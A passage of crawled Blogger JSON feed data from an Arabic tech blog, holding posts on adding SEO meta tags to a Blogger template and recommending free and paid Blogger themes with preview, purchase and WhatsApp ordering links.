\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أضيف أكواد الميتا تاج داخل المدونة\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلإضافة أكواد الميتا تاج داخل المدونة فكل ما يجب عليك هو إتباع الطريقة التالية:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدخول إلى المدونة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالذهاب إلى المظهر\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبجانب التخصيص ننقر على السهم ثم على تعديل html\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنبحث عن كلمة\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cblockquote\u003E\u0026lt;head\u0026gt;\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eثم نضيف أكواد الميتا تاج التالية تحت كلمة\u0026nbsp;\u0026lt;head\u0026gt;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/bfmhutztg3ean4b\/%25D8%25A7%25D9%2583%25D9%2588%25D8%25A7%25D8%25AF_%25D8%25A7%25D9%2584%25D9%2585%25D9%258A%25D8%25AA%25D8%25A7_%25D8%25AA%25D8%25A7%25D8%25AC.txt\/file\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;تحميل اكواد الميتا تاج\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003Eيمكنك إضافة وصف المدونة في مكان كلمة ضع وصف المدونة هنا، و ايضا وضع الكلمات المفتاحية في مكان كلمة ضع الكلمات المفتاحية هنا و معرف صفحة الفيسبوك.\u003C\/p\u003E\u003Cp\u003Eعند كل علامة الشباك يجب أن تقوم بوضع المعرف الخاص بالفيسبوك و المعرف الخاص بالتويتر و غيرها، و إذا لا يوجد عندك صفحة فيسبوك أو تويتر فأتركها كما هي.\u003C\/p\u003E\u003Cp\u003Eتعرف على كيفية معرفة \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/04\/tweeterID.html\" target=\"_blank\"\u003Eمعرف تويتر\u003C\/a\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2331081822305377286\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/meta-tags.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2331081822305377286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2331081822305377286"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/meta-tags.html","title":"أفضل أكواد ميتا تاج بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf\/s72-w640-h452-c\/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1096843669589938362"},"published":{"$t":"2022-04-11T08:29:00.006-07:00"},"updated":{"$t":"2022-05-04T08:05:42.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سكويز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سوق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سيو بلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل قوالب بلوجر مجانية بدون حقوق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"قوالب بلوجر,قوالب بلوجر مجانية,قوالب بلوجر تقنية,تحميل قوالب بلوجر مجانية,بلوجر,قوالب بلوجر احترافية,افضل قالب بلوجر,قالب بلوجر,قالب بلوجر مجاني,قوالب بلوجر مدفوعة,قالب بلوجر احترافي,افضل قوالب بلوجر,افضل قوالب بلوجر المجانية,قوالب بلوجر سريعة ومتجاوبة,قوالب بلوجر 2022,قوالب بلوجر مضمونة في ادسنس,تركيب قالب بلوجر,قوالب بلوجر معربة,افضل قالب بلوجر 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل قوالب بلوجر مجانية بدون حقوق\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي الآونة الأخيرة ظهرت العديد من قوالب بلوجر مجانية و مدفوعة، فمنها الإحترافية و بعضها فيها العديد من الأخطاء في أمواد html و التي تسبب لك مشاكل مع الأرشفة أو مشاكل في المظهر و غيرها...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s1348\/65.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل قوالب بلوجر مجانية بدون حقوق\" border=\"0\" data-original-height=\"692\" data-original-width=\"1348\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/w640-h328\/65.png\" title=\"أفضل قوالب بلوجر مجانية بدون حقوق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل قوالب بلوجر مجانية بدون حقوق\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قوالب بلوجر 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لكم أحد أفضل القوالب المجانية بدون حقوق و متوافقة مع جميع الأجهزة، و في آخر المقال سنقدم لكم أيضا بعض القوالب التي بها حقوق و مدفوعة و أين يمكنك البحث على قوالب أفضل منها بدون حقوق.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سيو بلس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا القالب الغني عن التعريف كل مدون يشتغل على بلوجر يعرف \u003Ca href=\"https:\/\/www.seoplus-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سيو بلس\u003C\/a\u003E و الذي يعتبر من أفضل قوالب بلوجر حاليا، كما يتوفر على نسختين المجانية و المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سكويز\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.squeeze-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سكزيز\u003C\/a\u003E أعتبره أفضل قالب مع قالب سيو بلس و هو أيضا لديه نسختين المجانية و المدفوعة، و يمكنك إستعمال النسخة المجانية بشكل عادي لأنه يظهر بشكل إحترافي جدا من ناحية التمسيق و الشكل و الألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة لقالب سيو بلس و قالب سكويز هما قوالب متعددة الإستخدامات حيث يمكنك إستهمالهما في أي مجال ترغب العمل فيه في التدوين سواء مجال الأخبار أو التقنية أو الطبخ أو أي محتوى تريده.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب تعريفي لشركة أو مؤسسة أو جمعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من القوالب المجانية الخاصة بتعريف موقع أو مؤسسة أو شركة... و من أهم القوالب التي يمكنك تحميلها و هي قوالب \u003Ca href=\"https:\/\/www.soratemplates.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Esoratemplates \u003C\/a\u003E، يمكنك الدخول للموقع و البحث على القالب المناسب لك.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أحد أفضل القوالب المجانية لبلوجر لبيع المنتجات و هو قالب soratemplates و الذي تم تطويره و هو متوفر بالنسخة العربية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/souqsorashop.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/mo5talf.com\/2020\/09\/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%82%d8%a7%d9%84%d8%a8-%d9%85%d8%aa%d8%ac%d8%b1-%d8%b3%d9%88%d9%82-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d8%a8%d9%84%d9%88%d8%ac%d8%b1-%d9%85%d8%ac%d8%a7%d9%86.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eملاحظة : جميع قوالب soratemplates هي بالحقوق، إذا ترغب في قالب بدون حقوق يمكنك شرائه من موقع\u0026nbsp;\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eخدماتنا\u003C\/a\u003E\u0026nbsp;الذي يقدم العديد من القوالب الإحترافية و بدون حقوق، و من أحد أفضل القوالب و هي قالب سوق الخاص ببيع المنتجات و بيع الخدمات بطرق دفع متعددة مثل الدفع عن طريق البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق\u003C\/a\u003E من أفضل القوالب الخاصة ببيع المنتجات أو بيع الخدمات و التي يتوفر بطرق دفع متعددة مثل البايبال و الشيك و التجويل البنكي و الدفع عند الأستلام، و ايضا متوقر بإظهار العديد من العملات مثل الدولار و الاورو و الدينار الجنية المصري و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/worketplacedz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة قالب متجر بخاصية الدفع عند الإستلام\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/storixdz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب متجر بخاصية الدفع عن طريق البايبال\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/tech.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب تعريفي لشركة أو مؤسسة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/anamuslim.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب لتحميل تطبيق أندرويد و آيفون\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eأطلب القوالب عن طريق الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1096843669589938362\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html","title":"أفضل قوالب بلوجر مجانية بدون حقوق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s72-w640-h328-c\/65.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?max-results=4&alt=json-in-script&callback=jQuery32107298470989237453_1768429009639&_=1768429009640
body_size: 13777
content:
// API callback
jQuery32107298470989237453_1768429009639({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3\/-\/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8006600626392019790"},"published":{"$t":"2025-07-30T06:16:00.000-07:00"},"